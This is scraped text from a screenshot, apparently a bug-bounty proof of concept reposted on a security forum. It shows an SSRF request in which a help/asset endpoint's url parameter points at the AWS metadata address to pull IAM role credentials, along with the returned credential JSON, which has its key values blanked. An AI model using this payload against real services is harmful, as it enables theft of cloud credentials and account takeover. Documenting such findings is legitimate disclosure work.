 https://docs /report/api/v2/help/asset?url=http://169.254.169.254/latest/meta-data/iam/security-credentials/aws-elasticbeanstalk-ec2-role/&cacheVer...
Apps VirusTotal XSS Hunter bugbounty-cheatsh... Crunchbase: Discov... GeneralEG 0x01 Command-Mobile-... TextNow RIPS JSON Web Tokens -... CTF Browse projects - S... »
{ "Code" : "Success", "LastUpdated" : "2019-03-10T18:06:31Z", "Type" : "AWS-HMAC", "AccessKeyId" : " ", "SecretAccessKey" : " ", "Token" :
"Expiration" : "2019-03-11T00:23:02Z" }
先知社区
ENG
8:50 PM
3/10/2019
19